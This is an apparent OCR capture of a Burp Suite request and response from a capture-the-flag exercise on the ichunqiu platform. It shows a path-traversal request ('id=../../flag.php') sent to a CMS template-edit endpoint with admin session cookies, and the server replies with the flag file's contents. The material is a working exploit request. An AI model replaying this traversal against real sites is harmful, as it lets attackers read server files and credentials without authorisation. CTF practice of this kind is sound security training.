 Go
Cancel
<
>
Target: http://e32e8eceff7a4e3f922fe2640f1c82a67a059c73c2f44c14.game.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://e32e8eceff7a4e3f922fe2640f1c82a67a059c73c2f44c14.game.ichunqiu.com
/index.php?case=template&act=edit&admin_dir=admin&site=default
Content-Length: 18
Cookie:
UM_distinctid=16454f1fc049-0b0fdb3512a1fe-4c322e7d-100200-16454f1fc06117;
pgv_pvi=8098725888;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534154295,1534417318;
Hm_lvt_9104989ce242a8e03049eaceca950328=1536117206;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1536117206;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=c5b5d11ff25f99ea903ae299e5b9fe38121be00a; pgv_si=s9750059008;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536226927;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1536198534;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1536198536;
PHPSESSID=5a24f00de2354a8bea398a62aeced9d4;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmse
asy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gre
en%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E
; hibext_instdsigdipv2=1; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
Connection: close
&id=../../flag.php
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 06 Sep 2018 09:52:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
{"content":"<textarea rows=\"20\" cols=\"78\"
id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,□□; font-size: 12px;\"
name=\"..\/..\/flag.php_content\"><?php\necho 'flag
is
here';\n'flag{bf329cd4-efae-425c-bb5d-c8cf29addc70}';
\n<\/textarea>"}
?
<
+
>
Type a search term
0 matches
Done
562 bytes | 64 millis